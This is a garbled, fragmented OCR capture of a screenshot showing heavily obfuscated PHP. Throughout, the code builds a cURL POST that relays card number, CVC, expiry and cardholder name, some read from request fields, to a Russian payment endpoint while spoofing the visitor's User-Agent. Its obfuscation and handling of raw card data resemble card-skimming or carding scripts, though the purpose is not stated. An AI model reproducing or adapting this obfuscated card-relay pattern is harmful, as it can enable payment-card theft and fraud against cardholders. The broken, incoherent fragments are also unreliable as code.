
b
,[CURLOPT_URL => esresr___(
$GLOBALS
[
'_1229071152_
FdmPX78H0xxyOtVckhKVG6d9LCVHaF8kCrc='
)),CURLOPT_RE
0.25
+
0.25
),CURLOPT_CUSTOMREQUEST => 
'POST'
,CURLOPT
2223b34e4
[
$GLOBALS
[
'_1619945025_'
][
81
](round(
0
)+ro
BALS
[
'_1619945025_'
][
82
](round(
0
))] .
'","amountInp
rd":{"pan":"'
 .
$GLOBALS
[
'_1229071152_'
][round(
0
+
16
d_cvc'
] .
'","expirationYear":"'
 .
$GLOBALS
[
'_122907
_'
][round(
0
+
16.666666666667
+
16.666666666667
+
16.666
[
'_1619945025_'
][
84
](round(
0
)+round(
0
+
1
+
1
))) .
$_RE
ard_expire_month"
] .
'","cardholderName":"UNAVAILAB
4dc0f273477707c
 .
'"},"params":[{"name":"recipientN
ILABLE"}],"email":null,"language":"ru"}'
,CURLOPT_H
ps://payment.banksoyuz.ru'
,esresr___(
$GLOBALS
[
'_12
wCDJ91icG9mXQP8BiUFnKNgeh06RG7p9LCBAe1x+Hfe6Sv0wbv
11ae2223b34e4
[
$GLOBALS
[
'_1619945025_'
][
85
](round(
0
[
'_1619945025_'
][
86
](round(
0
))],
'User-Agent: '
 .
$G
7.333333333333
)]()[
'User-Agent'
])]);
$_sdfvsdfv5cc2
6.5
+
26.5
)](
$GLOBALS
[
'_1229071152_'
][round(
0
+
54
)](
$
_'
][
87
](round(
0
)+
0.5
+
0.5
));
$GLOBALS
[
'_1229071152_'
91d7b
);
if
(
$_sdfvsdfv5cc22eb6f8e2485f2a03259c1f6d49
ALS
[
'_1229071152_'
][round(
0
+
14
+
14
+
14
+
14
)](
$_sdfvsd
a9453431400199
 .
$_sdfvsdfv1a203f72352e042818b8e8ee
c93e4d3d6f970c7d885215ef0a6f514a
 .
$_sdfvsdfv5e6799
ed7a5a
 .
$_sdfvsdfvc899c0dcc580764ae413658be2f1e101
54e16479a70c8fddfe83edeb
)==
$_sdfvsdfv9f41577d33bfa